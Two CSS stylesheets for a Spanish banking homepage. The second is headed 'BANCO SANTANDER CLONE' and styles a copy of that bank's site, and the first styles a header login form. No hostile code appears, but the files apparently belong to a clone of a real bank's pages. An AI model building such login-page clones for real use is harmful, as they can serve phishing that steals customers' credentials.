  font-weight: 700;
  color: #00a1e0;
  display: block;
  margin-bottom: 2px;
}

.footer-contact-item p {
  font-size: 11px;
  color: #666;
}

.footer-shortcuts {
  margin-top: 8px;
}

.footer-shortcuts a {
  font-size: 12px;
  color: #00a1e0;
  font-weight: 600;
  display: block;
  margin-bottom: 2px;
}

.footer-shortcuts p {
  font-size: 11px;
  color: #666;
  margin-bottom: 8px;
}

/* Footer bottom */
.footer-bottom {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 20px 0;
  flex-wrap: wrap;
  gap: 16px;
}

.footer-bottom-left {
  display: flex;
  align-items: center;
  gap: 20px;
}

.footer-logo img {
  display: block;
}

.footer-search {
  display: flex;
  gap: 16px;
}

.footer-search a {
  font-size: 12px;
  color: #00a1e0;
  text-decoration: underline;
}

.footer-bottom-right {
  text-align: right;
}

.footer-copyright {
  font-size: 12px;
  color: #666;
  margin-bottom: 6px;
}

.footer-legal {
  display: flex;
  gap: 12px;
  flex-wrap: wrap;
  justify-content: flex-end;
}

.footer-legal a {
  font-size: 11px;
  color: #555;
  text-decoration: underline;
  transition: color 0.2s;
}

.footer-legal a:hover {
  color: #00a1e0;
}

/* ===========================
   RESPONSIVE
   =========================== */
@media (max-width: 1024px) {
  .productos-grid {
    grid-template-columns: repeat(4, 1fr);
  }
  .medida-grid {
    grid-template-columns: repeat(4, 1fr);
  }
  .cards-grid {
    grid-template-columns: repeat(2, 1fr);
  }
}

@media (max-width: 768px) {
  .header-main-inner {
    flex-wrap: wrap;
    gap: 12px;
  }
  .header-login {
    order: 3;
    max-width: 100%;
    width: 100%;
  }
  .login-form {
    flex-direction: column;
    align-items: stretch;
  }
  .login-field input {
    width: 100%;
  }
  .header-nav-inner {
    overflow-x: auto;
    flex-wrap: nowrap;
  }
  .nav-btn {
    padding: 12px 12px;
    font-size: 12px;
  }
  .slider-container {
    height: 360px;
  }
  .slide-title {
    font-size: 22px;
  }
  .productos-grid {
    grid-template-columns: repeat(3, 1fr);
  }
  .cards-grid {
    grid-template-columns: 1fr;
  }
  .medida-grid {
    grid-template-columns: repeat(2, 1fr);
  }
  .disposicion-grid {
    grid-template-columns: 1fr;
  }
  .footer-cols {
    grid-template-columns: repeat(2, 1fr);
  }
  .footer-bottom {
    flex-direction: column;
    align-items: flex-start;
  }
  .footer-bottom-right {
    text-align: left;
  }
  .footer-legal {
    justify-content: flex-start;
  }
  .contacto-grid {
    grid-template-columns: 1fr;
  }
  .cookies-content {
    flex-direction: column;
  }
  .cookies-actions {
    flex-direction: row;
    flex-wrap: wrap;
  }
}

@media (max-width: 480px) {
  .productos-grid {
    grid-template-columns: repeat(2, 1fr);
  }
  .medida-grid {
    grid-template-columns: repeat(2, 1fr);
  }
  .interesar-card {
    flex: 0 0 85%;
  }
  .footer-cols {
    grid-template-columns: 1fr;
  }
  .topbar-stock {
    display: none;
  }
}


/* ===========================
   MOBILE OPTIMIZATIONS EXTRA
   =========================== */

/* Header topbar - nascondi su mobile */
@media (max-width: 600px) {
  .header-topbar { display: none; }

  .header-main-inner {
    padding: 10px 14px;
    gap: 8px;
    flex-wrap: nowrap;
    align-items: center;
  }

  /* Logo più piccolo */
  .header-logo img { width: 110px !important; height: auto !important; }

  /* Nascondi form login su mobile */
  .header-login { display: none !important; }

  /* CTA compatti */
  .header-cta { display: flex; gap: 6px; flex-shrink: 0; }
  .btn-hazte-cliente {
    padding: 8px 12px !important;
    font-size: 12px !important;
    border-radius: 20px !important;
    white-space: nowrap;
  }
  .btn-acceso {
    padding: 6px 10px !important;
    font-size: 12px !important;
    border-radius: 20px !important;
    white-space: nowrap;
  }

  /* Nav scrollabile orizzontalmente */
  .header-nav { overflow-x: auto; -webkit-overflow-scrolling: touch; }
  .header-nav-inner {
    flex-wrap: nowrap !important;
    padding: 0 8px;
    gap: 0;
  }
  .nav-btn {
    font-size: 12px !important;
    padding: 10px 10px !important;
    white-space: nowrap;
    flex-shrink: 0;
  }

  /* Hero slider */
  .slider-container { height: 280px !important; }
  .slide-content { padding: 20px 16px !important; max-width: 100% !important; }
  .slide-tag { font-size: 10px !important; padding: 4px 10px !important; }
  .slide-title { font-size: 18px !important; line-height: 1.3 !important; margin-bottom: 8px !important; }
  .slide-subtitle { font-size: 13px !important; margin-bottom: 12px !important; }
  .slide-btn { padding: 10px 18px !important; font-size: 13px !important; }
  .slide-legal, .slide-nri { font-size: 10px !important; }
  .slider-prev, .slider-next { width: 32px !important; height: 32px !important; font-size: 20px !important; }

  /* Sezione Qué necesitas */
  .que-necesitas { padding: 28px 0 !important; }
  .section-title { font-size: 20px !important; margin-bottom: 16px !important; }
  .productos-grid {
    grid-template-columns: repeat(2, 1fr) !important;
    gap: 8px !important;
    padding: 0 12px !important;
  }
  .producto-item { padding: 12px 10px !important; }
  .producto-icon { width: 40px !important; height: 40px !important; margin-bottom: 6px !important; }
  .producto-name { font-size: 12px !important; }
  .producto-link { font-size: 11px !important; }

  /* Cards prodotti */
  .cards-section { padding: 28px 0 !important; }
  .cards-grid {
    grid-template-columns: 1fr !important;
    gap: 14px !important;
    padding: 0 12px !important;
  }
  .card-item { border-radius: 12px !important; }
  .card-img { height: 180px !important; }
  .card-body { padding: 14px !important; }
  .card-title { font-size: 15px !important; }
  .card-desc { font-size: 12.5px !important; }

  /* Sezione A tu medida */
  .medida-section { padding: 28px 0 !important; }
  .medida-grid {
    grid-template-columns: repeat(2, 1fr) !important;
    gap: 12px !important;
    padding: 0 12px !important;
  }
  .medida-item { padding: 14px 10px !important; }
  .medida-img { width: 64px !important; height: 64px !important; }
  .medida-name { font-size: 12px !important; }

  /* Sezione Siempre a tu disposición */
  .disposicion-section { padding: 28px 0 !important; }
  .disposicion-grid {
    grid-template-columns: 1fr !important;
    gap: 12px !important;
    padding: 0 12px !important;
  }
  .disposicion-item { padding: 20px 16px !important; border-radius: 12px !important; }
  .disposicion-icon { font-size: 32px !important; }
  .disposicion-title { font-size: 16px !important; }

  /* Sezione También te puede interesar */
  .interesar-section { padding: 28px 0 !important; }
  .interesar-track { padding: 0 12px !important; gap: 12px !important; }
  .interesar-card { flex: 0 0 80% !important; border-radius: 12px !important; }
  .interesar-card-img { height: 140px !important; }
  .interesar-card-body { padding: 12px !important; }
  .interesar-card-title { font-size: 14px !important; }

  /* Sezione Contáctanos */
  .contacto-section { padding: 28px 0 !important; }
  .contacto-grid {
    grid-template-columns: 1fr !important;
    gap: 12px !important;
    padding: 0 12px !important;
  }
  .contacto-item { padding: 20px 16px !important; border-radius: 12px !important; }
  .contacto-title { font-size: 16px !important; }

  /* Cookie banner */
  .cookies-banner { padding: 12px 0 !important; }
  .cookies-content { padding: 0 14px !important; gap: 10px !important; }
  .cookies__logo { width: 60px !important; height: 36px !important; }
  .cookies-text { font-size: 12px !important; }
  .cookies-actions {
    flex-direction: row !important;
    flex-wrap: wrap !important;
    gap: 6px !important;
    width: 100%;
  }
  .cookies-btn {
    flex: 1 1 calc(33% - 6px) !important;
    text-align: center !important;
    padding: 9px 8px !important;
    font-size: 12px !important;
    border-radius: 6px !important;
  }

  /* Footer */
  .footer { padding: 28px 0 16px !important; }
  .footer-cols {
    grid-template-columns: repeat(2, 1fr) !important;
    gap: 20px !important;
    padding: 0 14px !important;
  }
  .footer-col-title { font-size: 13px !important; }
  .footer-col-link { font-size: 12px !important; }
  .footer-bottom { padding: 14px !important; flex-direction: column !important; gap: 8px !important; }
  .footer-logo img { height: 22px !important; }
  .footer-copy { font-size: 11px !important; }
  .footer-legal a { font-size: 11px !important; }
}

/* Tablet 601-900px */
@media (min-width: 601px) and (max-width: 900px) {
  .header-topbar { display: none; }
  .header-login { display: none !important; }
  .slider-container { height: 340px !important; }
  .slide-title { font-size: 24px !important; }
  .productos-grid { grid-template-columns: repeat(3, 1fr) !important; }
  .cards-grid { grid-template-columns: repeat(2, 1fr) !important; }
  .medida-grid { grid-template-columns: repeat(3, 1fr) !important; }
  .footer-cols { grid-template-columns: repeat(2, 1fr) !important; }
}
</file>
<file: site/style.css>
/* ===========================
   BANCO SANTANDER CLONE - CSS
   Mobile-First Design
   =========================== */

*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }

:root {
  --red: #EC0000;
  --red-dark: #c40000;
  --red-light: #ff3333;
  --white: #fff;
  --gray-light: #f5f5f5;
  --gray-mid: #e8e8e8;
  --gray: #767676;
  --dark: #1a1a1a;
  --font: 'Open Sans', Arial, sans-serif;
  --radius: 4px;
  --shadow: 0 2px 12px rgba(0,0,0,0.1);
}

html { font-size: 16px; scroll-behavior: smooth; }
body { font-family: var(--font); color: var(--dark); background: #fff; line-height: 1.5; overflow-x: hidden; }
a { text-decoration: none; color: inherit; }
img { max-width: 100%; height: auto; display: block; }
ul { list-style: none; }

.container { max-width: 1200px; margin: 0 auto; padding: 0 16px; }

/* ===========================
   COOKIES BANNER
   =========================== */
.cookies-banner {
  position: fixed; bottom: 0; left: 0; right: 0; z-index: 9999;
  background: #fff; border-top: 3px solid var(--red);
  padding: 20px; box-shadow: 0 -4px 20px rgba(0,0,0,0.15);
}
.cookies-content { max-width: 900px; margin: 0 auto; }
.cookies-title { font-size: 16px; font-weight: 700; margin-bottom: 8px; color: var(--dark); }
.cookies-text { font-size: 13px; color: var(--gray); margin-bottom: 16px; line-height: 1.6; }
.cookies-actions { display: flex; gap: 10px; flex-wrap: wrap; align-items: center; }
.cookies-btn {
  padding: 10px 20px; border-radius: 24px; font-size: 13px; font-weight: 600;
  cursor: pointer; transition: all .2s; border: 2px solid transparent;
}
.cookies-btn--config { color: var(--red); border-color: var(--red); background: transparent; }
.cookies-btn--config:hover { background: rgba(236,0,0,0.05); }
.cookies-btn--reject { background: #f0f0f0; color: var(--dark); border-color: #f0f0f0; }
.cookies-btn--reject:hover { background: #e0e0e0; }
.cookies-btn--accept { background: var(--red); color: #fff; border-color: var(--red); }
.cookies-btn--accept:hover { background: var(--red-dark); }

/* ===========================
   HEADER
   =========================== */
.header {
  position: sticky; top: 0; z-index: 1000;
  background: #fff; border-bottom: 1px solid var(--gray-mid);
  box-shadow: 0 2px 8px rgba(0,0,0,0.08);
}
.header-inner {
  display: flex; align-items: center; gap: 0;
  padding: 0 16px; height: 60px; max-width: 1400px; margin: 0 auto;
}

/* Logo */
.header-logo {
  display: flex; align-items: center; gap: 8px;
  text-decoration: none; flex-shrink: 0; margin-right: 24px;
}
.logo-flame { width: 32px; height: 32px; }
.logo-text {
  font-size: 20px; font-weight: 700; color: var(--red);
  letter-spacing: -0.5px;
}

/* Nav desktop */
.header-nav {
  display: flex; align-items: center; gap: 0; flex: 1;
}
.nav-item {
  padding: 0 14px; height: 60px; display: flex; align-items: center;
  font-size: 14px; font-weight: 600; color: #444; border-bottom: 3px solid transparent;
  transition: all .2s; white-space: nowrap;
}
.nav-item:hover { color: var(--red); }
.nav-item--active { color: var(--red); border-bottom-color: var(--red); }

/* Header right */
.header-right { display: flex; align-items: center; gap: 8px; margin-left: auto; }
.lang-btn, .acceso-btn {
  display: flex; align-items: center; gap: 6px;
  background: transparent; border: 1px solid var(--gray-mid);
  padding: 7px 12px; border-radius: 20px; font-size: 13px;
  cursor: pointer; color: #444; font-family: var(--font);
  white-space: nowrap; transition: all .2s;
}
.lang-btn:hover, .acceso-btn:hover { border-color: var(--red); color: var(--red); }
.hazte-cliente-btn {
  background: var(--red); color: #fff; padding: 9px 20px;
  border-radius: 24px; font-size: 14px; font-weight: 700;
  white-space: nowrap; transition: background .2s;
}
.hazte-cliente-btn:hover { background: var(--red-dark); }

/* Mobile menu button */
.menu-mobile-btn {
  display: none; flex-direction: column; gap: 5px;
  background: transparent; border: none; cursor: pointer; padding: 8px;
}
.menu-mobile-btn span {
  display: block; width: 22px; height: 2px; background: var(--dark); border-radius: 2px; transition: all .3s;
}

/* Mobile menu */
.mobile-menu {
  display: none; flex-direction: column;
  background: #fff; border-top: 1px solid var(--gray-mid);
  padding: 8px 0;
}
.mobile-menu.open { display: flex; }
.mobile-nav-item {
  padding: 14px 20px; font-size: 15px; font-weight: 500;
  color: #333; border-bottom: 1px solid var(--gray-light);
  transition: background .2s;
}
.mobile-nav-item:hover { background: var(--gray-light); }
.mobile-nav-item--active { color: var(--red); font-weight: 700; }
.mobile-nav-cta { color: var(--red); font-weight: 700; }
.mobile-nav-divider { height: 1px; background: var(--gray-mid); margin: 4px 0; }

/* ===========================
   HERO SLIDER
   =========================== */
.hero-slider { position: relative; overflow: hidden; height: 480px; background: #111; }
.slider-wrapper { position: relative; width: 100%; height: 100%; }
.slide {
  position: absolute; inset: 0; opacity: 0; transition: opacity .6s ease;
}
.slide--active { opacity: 1; z-index: 1; }
.slide-bg {
  position: absolute; inset: 0;
  background-size: cover; background-position: center;
}
.slide-overlay {
  position: absolute; inset: 0;
  background: linear-gradient(to right, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.2) 60%, transparent 100%);
}
.slide-content {
  position: relative; z-index: 2;
  max-width: 560px; padding: 60px 40px;
  color: #fff;
}
.slide-tag {
  display: inline-block; background: var(--red); color: #fff;
  font-size: 11px; font-weight: 700; letter-spacing: 1.5px;
  padding: 4px 12px; border-radius: 2px; margin-bottom: 16px;
  text-transform: uppercase;
}
.slide-title { font-size: 34px; font-weight: 700; line-height: 1.2; margin-bottom: 14px; }
.slide-subtitle { font-size: 16px; opacity: 0.9; margin-bottom: 28px; line-height: 1.5; }
.slide-btn {
  display: inline-block; background: var(--red); color: #fff;
  padding: 13px 28px; border-radius: 24px; font-size: 15px; font-weight: 700;
  transition: background .2s;
}
.slide-btn:hover { background: var(--red-dark); }

/* Slider controls */
.slider-controls {
  position: absolute; bottom: 20px; left: 40px; z-index: 10;
  display: flex; align-items: center; gap: 8px;
}
.slider-prev, .slider-next, .slider-pause {
  background: rgba(255,255,255,0.2); border: 1px solid rgba(255,255,255,0.4);
  color: #fff; width: 36px; height: 36px; border-radius: 50%;
  display: flex; align-items: center; justify-content: center;
  cursor: pointer; transition: background .2s;
}
.slider-prev:hover, .slider-next:hover, .slider-pause:hover { background: rgba(255,255,255,0.35); }
.slider-dots { display: flex; gap: 6px; }
.slider-dot {
  background: transparent; border: 1px solid rgba(255,255,255,0.6);
  color: rgba(255,255,255,0.7); font-size: 11px; font-weight: 700;
  padding: 4px 10px; border-radius: 12px; cursor: pointer; transition: all .2s;
}
.slider-dot--active { background: var(--red); border-color: var(--red); color: #fff; }

/* ===========================
   QUÉ NECESITAS
   =========================== */
.que-necesitas { padding: 48px 0; background: #fff; }
.section-title {
  font-size: 28px; font-weight: 700; color: var(--dark);
  margin-bottom: 32px; text-align: center;
}
.necesitas-grid {
  display: grid; grid-template-columns: repeat(6, 1fr); gap: 0;
  border: 1px solid var(--gray-mid); border-radius: var(--radius); overflow: hidden;
}
.necesitas-item {
  display: flex; flex-direction: column; align-items: center;
  padding: 24px 16px; text-align: center; gap: 10px;
  border-right: 1px solid var(--gray-mid);
  transition: background .2s; cursor: pointer;
  font-size: 13px; font-weight: 600; color: var(--dark);
}
.necesitas-item:last-child { border-right: none; }
.necesitas-item:hover { background: var(--gray-light); }
.necesitas-icon { width: 44px; height: 44px; }
.necesitas-icon svg { width: 100%; height: 100%; }
.arrow-icon { width: 16px; height: 16px; margin-top: auto; }

/* ===========================
   PROMO SECTION
   =========================== */
.promo-section { padding: 56px 0; background: var(--gray-light); }
.promo-grid {
  display: grid; grid-template-columns: 1fr 1fr; gap: 48px; align-items: center;
}
.promo-tag {
  display: inline-block; font-size: 12px; font-weight: 700;
  color: var(--red); letter-spacing: 1px; text-transform: uppercase;
  margin-bottom: 12px;
}
.promo-title { font-size: 32px; font-weight: 700; line-height: 1.2; margin-bottom: 16px; color: var(--dark); }
.promo-highlight { color: var(--red); }
.promo-desc { font-size: 15px; color: #555; line-height: 1.7; margin-bottom: 28px; }
.promo-btn {
  display: inline-block; background: var(--red); color: #fff;
  padding: 13px 28px; border-radius: 24px; font-size: 15px; font-weight: 700;
  transition: background .2s;
}
.promo-btn:hover { background: var(--red-dark); }
.promo-image { border-radius: 12px; overflow: hidden; box-shadow: var(--shadow); }
.promo-image img { width: 100%; height: 320px; object-fit: cover; }

/* ===========================
   PRODUCTOS DESTACADOS
   =========================== */
.productos-section { padding: 56px 0; background: #fff; }
.productos-grid {
  display: grid; grid-template-columns: repeat(4, 1fr); gap: 20px;
}
.producto-card {
  border-radius: 8px; overflow: hidden; border: 1px solid var(--gray-mid);
  transition: box-shadow .2s, transform .2s; display: flex; flex-direction: column;
}
.producto-card:hover { box-shadow: 0 8px 24px rgba(0,0,0,0.12); transform: translateY(-3px); }
.producto-img {
  height: 180px; background-size: cover; background-position: center;
  background-color: var(--gray-mid);
}
.producto-body { padding: 18px; flex: 1; display: flex; flex-direction: column; }
.producto-cat { font-size: 11px; font-weight: 700; color: var(--red); text-transform: uppercase; letter-spacing: 1px; margin-bottom: 6px; }
.producto-title { font-size: 16px; font-weight: 700; margin-bottom: 8px; color: var(--dark); }
.producto-desc { font-size: 13px; color: var(--gray); line-height: 1.5; flex: 1; margin-bottom: 14px; }
.producto-link {
  display: flex; align-items: center; gap: 4px;
  font-size: 13px; font-weight: 700; color: var(--red);
  margin-top: auto;
}

/* ===========================
   CONECTADOS SIEMPRE
   =========================== */
.conectados-section { padding: 56px 0; background: var(--gray-light); }
.conectados-grid {
  display: grid; grid-template-columns: 1fr 1fr; gap: 48px; align-items: center;
}
.conectados-content .section-title { text-align: left; }
.conectados-desc { font-size: 15px; color: #555; line-height: 1.7; margin-bottom: 28px; }
.conectados-items { display: flex; flex-direction: column; gap: 20px; }
.conectados-item { display: flex; gap: 16px; align-items: flex-start; }
.conectados-icon { width: 44px; height: 44px; flex-shrink: 0; }
.conectados-icon svg { width: 100%; height: 100%; }
.conectados-item h4 { font-size: 15px; font-weight: 700; margin-bottom: 4px; color: var(--dark); }
.conectados-item p { font-size: 13px; color: var(--gray); line-height: 1.5; }
.conectados-image { border-radius: 12px; overflow: hidden; box-shadow: var(--shadow); }
.conectados-image img { width: 100%; height: 400px; object-fit: cover; }

/* ===========================
   AYUDA
   =========================== */
.ayuda-section { padding: 56px 0; background: #fff; }
.ayuda-subtitle { text-align: center; font-size: 16px; color: var(--gray); margin-top: -20px; margin-bottom: 36px; }
.ayuda-grid { display: grid; grid-template-columns: repeat(3, 1fr); gap: 24px; }
.ayuda-card {
  padding: 32px 24px; border: 1px solid var(--gray-mid); border-radius: 8px;
  display: flex; flex-direction: column; gap: 10px;
  transition: box-shadow .2s, border-color .2s;
}
.ayuda-card:hover { box-shadow: var(--shadow); border-color: var(--red); }
.ayuda-icon { width: 52px; height: 52px; }
.ayuda-icon svg { width: 100%; height: 100%; }
.ayuda-card h3 { font-size: 18px; font-weight: 700; color: var(--dark); }
.ayuda-card p { font-size: 14px; color: var(--gray); line-height: 1.6; flex: 1; }
.ayuda-link {
  display: flex; align-items: center; gap: 4px;
  font-size: 14px; font-weight: 700; color: var(--red); margin-top: auto;
}

/* ===========================
   FOOTER
   =========================== */
.footer { background: var(--dark); color: #ccc; }
.footer-top { padding: 48px 0 32px; }
.footer-cols { display: grid; grid-template-columns: repeat(4, 1fr); gap: 32px; }
.footer-col-title { font-size: 13px; font-weight: 700; color: #fff; text-transform: uppercase; letter-spacing: 1px; margin-bottom: 16px; }
.footer-col ul li { margin-bottom: 8px; }
.footer-col ul li a { font-size: 13px; color: #999; transition: color .2s; }
.footer-col ul li a:hover { color: #fff; }
.footer-bottom { background: #111; padding: 20px 0; border-top: 1px solid #333; }
.footer-bottom-inner { display: flex; align-items: center; gap: 20px; flex-wrap: wrap; }
.footer-logo-wrap { display: flex; align-items: center; gap: 8px; }
.footer-flame { width: 28px; height: 28px; }
.footer-logo-text { font-size: 16px; font-weight: 700; color: #fff; }
.footer-copy { font-size: 12px; color: #666; flex: 1; }
.footer-legal-links { display: flex; gap: 16px; flex-wrap: wrap; }
.footer-legal-links a { font-size: 12px; color: #666; transition: color .2s; }
.footer-legal-links a:hover { color: #fff; }

/* ===========================
   MOBILE RESPONSIVE
   =========================== */
@media (max-width: 768px) {
  /* Header */
  .header-nav { display: none; }
  .lang-btn, .acceso-btn { display: none; }
  .menu-mobile-btn { display: flex; }
  .header-logo { margin-right: auto; }
  .hazte-cliente-btn { padding: 8px 16px; font-size: 13px; }

  /* Hero */
  .hero-slider { height: 320px; }
  .slide-content { padding: 28px 20px; max-width: 100%; }
  .slide-title { font-size: 22px; }
  .slide-subtitle { font-size: 14px; margin-bottom: 20px; }
  .slide-btn { padding: 11px 22px; font-size: 14px; }
  .slider-controls { left: 16px; bottom: 14px; }

  /* Qué necesitas */
  .que-necesitas { padding: 32px 0; }
  .section-title { font-size: 22px; margin-bottom: 20px; }
  .necesitas-grid { grid-template-columns: repeat(2, 1fr); border-radius: 8px; }
  .necesitas-item { padding: 18px 12px; font-size: 12px; border-bottom: 1px solid var(--gray-mid); }
  .necesitas-item:nth-child(odd) { border-right: 1px solid var(--gray-mid); }
  .necesitas-item:nth-child(even) { border-right: none; }
  .necesitas-item:nth-last-child(-n+2) { border-bottom: none; }
  .necesitas-icon { width: 36px; height: 36px; }

  /* Promo */
  .promo-section { padding: 36px 0; }
  .promo-grid { grid-template-columns: 1fr; gap: 24px; }
  .promo-title { font-size: 24px; }
  .promo-image { order: -1; }
  .promo-image img { height: 220px; }

  /* Productos */
  .productos-section { padding: 36px 0; }
  .productos-grid { grid-template-columns: 1fr; gap: 16px; }
  .producto-img { height: 200px; }

  /* Conectados */
  .conectados-section { padding: 36px 0; }
  .conectados-grid { grid-template-columns: 1fr; gap: 28px; }
  .conectados-content .section-title { text-align: center; }
  .conectados-image img { height: 240px; }

  /* Ayuda */
  .ayuda-section { padding: 36px 0; }
  .ayuda-grid { grid-template-columns: 1fr; gap: 16px; }
  .ayuda-card { padding: 24px 18px; }

  /* Footer */
  .footer-top { padding: 32px 0 20px; }
  .footer-cols { grid-template-columns: repeat(2, 1fr); gap: 24px; }
  .footer-bottom-inner { flex-direction: column; align-items: flex-start; gap: 10px; }
  .footer-copy { flex: none; }

  /* Cookies */
  .cookies-banner { padding: 16px; }
  .cookies-actions { gap: 8px; }
  .cookies-btn { flex: 1 1 calc(50% - 8px); text-align: center; padding: 10px 8px; font-size: 13px; }
  .cookies-btn--config { flex: 1 1 100%; }
}

@media (max-width: 480px) {
  .hero-slider { height: 280px; }
  .slide-title { font-size: 19px; }
  .slide-content { padding: 22px 16px; }
  .footer-cols { grid-template-columns: 1fr; }
  .necesitas-grid { grid-template-columns: repeat(2, 1fr); }
}

@media (min-width: 769px) and (max-width: 1024px) {
  .productos-grid { grid-template-columns: repeat(2, 1fr); }
  .necesitas-grid { grid-template-columns: repeat(3, 1fr); }
  .necesitas-item:nth-child(3) { border-right: none; }
  .necesitas-item:nth-child(n+4) { border-top: 1px solid var(--gray-mid); }
}
</file>
